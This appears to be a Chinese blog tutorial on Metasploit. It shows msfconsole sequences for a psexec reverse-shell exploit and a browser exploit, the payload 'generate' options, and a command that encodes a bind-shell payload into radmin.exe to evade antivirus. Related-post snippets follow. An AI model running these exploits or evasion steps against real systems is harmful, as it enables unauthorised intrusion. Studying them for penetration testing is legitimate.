kali linux之Msf-exploit模块,生成payload

Exploit模块

Active exploit(主动地向目标机器发送payload并执行,使目标交出shell(反连等))

msf5 > use exploit/windows/smb/psexec

msf5 exploit(windows/smb/psexec) > set RHOST 192.168.1.13

msf5 exploit(windows/smb/psexec) > set payload windows/shell/reverse_tcp

msf5 exploit(windows/smb/psexec) > set LHOST 192.168.1.10

msf5 exploit(windows/smb/psexec) > set LPORT 4444

msf5 exploit(windows/smb/psexec) > set SMBUSER admi1

msf5 exploit(windows/smb/psexec) > set SMBPASS 123

msf5 exploit(windows/smb/psexec) > exploit -j

Passive exploit(利用目标机器的客户端程序的漏洞来利用,客户端程序请求服务端时候,返回漏洞代码,加载payload,交出shell)

msf5 > use exploit/windows/browser/ms07_017_ani_loadimage_chunksize

msf5 exploit(windows/browser/ms07_017_ani_loadimage_chunksize) > set SRVHOST 192.168.1.10

msf5 exploit(windows/browser/ms07_017_ani_loadimage_chunksize) > set payload windows/shell/reverse_tcp

msf5 exploit(windows/browser/ms07_017_ani_loadimage_chunksize) > set LHOST 192.168.1.10

msf5 exploit(windows/browser/ms07_017_ani_loadimage_chunksize) > exploit -j



生成Payload

generate

用法:生成 [选项]

选项:

-E 强制编码

-O 不推荐使用:'-o'选项的别名

-P 所需的有效负载总大小,自动生成适当的NOPsled长度

-S 生成Windows二进制文件时使用的新节名称

-b 要避免的字符列表示例:'\x00\xff'

-e 要使用的编码器

-f 输出格式:bash,c,csharp,dw,dword,hex,java,js_be,js_le,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,vbscript,asp,aspx,aspx-exe,axis2,dll,elf,elf-so,exe,exe-only,exe-service,exe-small,hta-psh,jar,jsp,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-cmd,psh-net,psh-reflection,vba,vba-exe,vba-psh,vbs,war

-h 显示此消息

-i 对有效负载进行编码的次数

-k 保留模板行为并将有效负载注入新线程

-n 在有效负载上添加[length]大小的nopsled

-o 输出文件名(否则为stdout)

-p 有效负载的平台

-s NOP长度,EIP返回到存储NOP sled的任意地址时将递增,最终导致shellcode执行

-x 指定要用作模板的自定义可执行文件



generate---生成payload(这样生成的payload会有坏字符)



encoders---generate生成payload的时候会智能的去选择encoders

generate -b '\x00'



generate -b '\x00\xff'





msf5 payload(windows/shell_bind_tcp) > generate -b '\x00' -e x86/shikata_ga_nai -i 5 -k -x /usr/share/windows-binaries/radmin.exe -f exe -o /root/xx.exe(经过编码或者使用模板,可以简单的免杀)

额........比没混淆前好多了

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn

kali linux之Msf-exploit模块,生成payload的更多相关文章

- Metasploit Framework(2)Exploit模块、Payload使用

文章的格式也许不是很好看,也没有什么合理的顺序 完全是想到什么写一些什么,但各个方面都涵盖到了 能耐下心看的朋友欢迎一起学习,大牛和杠精们请绕道 Exploit模块分为主动和被动(Active.Pas ...

- kali linux之Msf

目前最流行,最强大,最具扩展性的渗透测试平台软件 基于metasploit进行渗透测试和漏洞分析的流程和方法 框架集成了渗透测试标准(PETS)思想 一定程度上统一了渗透测试和漏洞研究的工作环境 新的 ...

- kali linux之msf后渗透阶段

已经获得目标操作系统控制权后扩大战果 提权 信息收集 渗透内网 永久后门 基于已有session扩大战果 绕过UAC限制 use exploit/windows/local/ask set sessi ...

- kali linux之msf客户端渗透

在无法通过网络边界的情况下转而攻击客户端----进行社会工程学攻击,进而渗透线上业务网络 含有漏洞利用代码的web站点--利用客户端漏洞 含有漏洞利用代码的doc,pdf等文档----诱使被害者执行p ...

- kali linux之msf信息收集

nmap扫描 Auxiliary 扫描模块 目前有557个扫描方式

- kali linux更新msf 报错Unable to find a spec satisfying metasploit-framework (>= 0) in the set. Perhaps the解决办法

首先换更新源 :vim /etc/apt/sources.list deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free co ...

- Kali Linux之使用SET快捷生成钓鱼网站方法

SET (Social Engineering Tools) 1.使用命令:setoolkit 会显示工具菜单 2.输入1 ,选择菜单中的Social-Engineering Attacks (社会工 ...

- kali linux 入侵window实例

我使用Kali Linux的IP地址是192.168.0.112:在同一局域网内有一台运行Windows XP(192.168.0.108)的测试电脑. 本文演示怎么使用Metasploit入侵win ...

- MetaSploit攻击实例讲解------工具Meterpreter常用功能介绍(kali linux 2016.2(rolling))(详细)

不多说,直接上干货! 说在前面的话 注意啦:Meterpreter的命令非常之多,本篇博客下面给出了所有,大家可以去看看.给出了详细的中文 由于篇幅原因,我只使用如下较常用的命令. 这篇博客,利用下面 ...

随机推荐

- 验证码及密码加密在java中使用

package com.huawei.filter; import java.io.IOException; import javax.servlet.Filter;import javax.serv ...

- GameObject.Active

[GameObject.Active] 用于控制一个对象是否激活,一个对象激活当且本身active=true,并且它的父结点也都active.相当API有: 1)GameObject.SetActiv ...

- Apache Spark介绍及集群搭建

简介 Spark是一个针对于大规模数据处理的统一分析引擎.其处理速度比MapReduce快很多.其特征有: 1.速度快 spark比mapreduce在内存中快100x,比mapreduce在磁盘中快 ...

- Android开发实战之补间动画和属性动画

说起动画,其实一点也不陌生,在使用一款app的时候为了优化用户体验,多多少少的,都会加入动画. 安卓中的动画,分为两大类:补间动画和属性动画.本篇博文会详细介绍总结这两大动画,希望本篇博文对你的学习和 ...

- Unix进程特性

本篇文章主要总结分享记录一下运维工作中经常打交道的Unix进程.程序是代码的集合,而进程是运行中的程序产生的.那么进程都有那些特性呢?且看下文,部分经典且难懂的地方,使用python代码实现,可以让读 ...

- 用 GDB 调试程序

Linux 包含了一个叫 gdb 的 GNU 调试程序. gdb 是一个用来调试 C 和 C++ 程序的强力调试器. 它使你能在程序运行时观察程序的内部结构和内存的使用情况. 以下是 gdb 所提供的 ...

- 第二话:javascript中闭包的理解

闭包是什么? 通过闭包,子函数得以访问父函数的上下文环境,即使父函数已经结束执行. OK,我来简单叙述下,先上图. 都知道函数是javascript整个世界,对象是函数,方法是函数,并且js中实质性的 ...

- ZPL语言说明文档

■格式命令(format commands) 以︿开始 用于设定标签格式与数据 多条格式指令按顺序执行 ■控制指令(control commands) 以~开始 迫使打印机立即执行某一个指令的操作 可 ...

- xml与java代码相互装换的工具类

这是一个java操作xml文件的工具类,最大的亮点在于能够通过工具类直接生成xml同样层次结构的java代码,也就是说,只要你定义好了xml的模板,就能一键生成java代码.省下了自己再使用工具类写代 ...

- JS作用域理解(声明提升)

1.JS解析步骤: a.预解析 将变量声明提升: 将函数声明及函数内容提升,可以理解成原来位置的函数在解析代码时已经提到代码初始位置: 块内的变量声明和函数声明也会被提升,例如if语句 遇到重名,只留 ...